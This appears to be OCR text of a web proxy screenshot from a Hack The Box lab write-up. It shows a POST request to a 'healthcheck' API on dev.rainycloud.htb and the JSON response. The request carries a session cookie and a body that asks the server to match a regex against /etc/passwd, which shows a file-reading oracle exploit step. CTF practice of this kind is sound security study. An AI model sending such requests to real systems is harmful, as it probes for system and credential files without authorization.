 Request
Pretty Raw Hex \n
1 POST /api/healthcheck HTTP/1.1
2 Host: dev.rainycloud.htb:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,es-ES;q=0.8,es;q=0.7,ca;q=0.6
9 Cookie: session=
eyJ1c2VybmFtZSI6ImphY2sifQ.Y-uccQ.vPW4KvW-f-JyUPq1ABDcK8h-SYw
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 44
13
14 file=/etc/passwd&pattern=^root.*&type=CUSTOM
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 16 Feb 2023 14:58:35 GMT
4 Content-Type: application/json
5 Content-Length: 99
6 Connection: close
7 Vary: Cookie
8
9 {
"result":true,
"results":[
{
"file":"/etc/passwd",
"pattern":{
"pattern":"^root.*",
"type":"CUSTOM"
}
}
]
}
INSPECTOR